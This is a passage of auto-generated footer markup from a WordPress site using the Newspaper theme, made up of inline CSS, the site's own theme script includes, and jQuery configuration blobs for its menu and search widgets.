.td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="td_block_wrap td_block_list_menu tdi_105 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:40px!important}@media (max-width:767px){.tdi_105{margin-bottom:0px!important;margin-left:15px!important;padding-bottom:16px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_105 ul{text-align:left;justify-content:flex-start;margin:10px 0}body .tdi_105 ul li a{justify-content:flex-start}body .tdi_105 .td-blm-menu-item-txt{flex-grow:1}body .tdi_105 ul li{margin-right:20px}body .tdi_105 ul li:last-child{margin-right:0}body .tdi_105 li{font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_105 ul li{margin-right:16px}body .tdi_105 ul li:last-child{margin-right:0}body .tdi_105 li{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){body .tdi_105 ul li{margin-right:15px}body .tdi_105 ul li:last-child{margin-right:0}}</style><div id=tdi_105 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b1c4fbee70
    -->

    <script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_30';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 